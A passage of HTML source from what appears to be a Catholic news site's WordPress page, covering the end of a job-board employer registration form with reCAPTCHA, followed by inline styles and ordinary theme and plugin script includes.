                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="32a115f55084fbf43a483b9a-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-32a115f55084fbf43a483b9a-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="8559964"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="8559964">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-8581127"></div>

        
            <script type="32a115f55084fbf43a483b9a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8581127 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8581127',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8581127.done(function (response) {

                        jQuery('#jobsearch-aterreg-8581127').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="32a115f55084fbf43a483b9a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/modernizr.min.js?ver=b1179856" type="32a115f55084fbf43a483b9a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.min.js?ver=b1179856" type="32a115f55084fbf43a483b9a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliolabs-docman/site/resources/assets/js/downloadlabel.js?ver=db3daece" type="32a115f55084fbf43a483b9a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/jquery.magnific-popup.min.js?ver=b1179856" type="32a115f55084fbf43a483b9a-text/javascript"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":778399,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"edc4122287"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1410429" id="jobsearch-intlTelInput-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="32a115f55084fbf43a483b9a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof 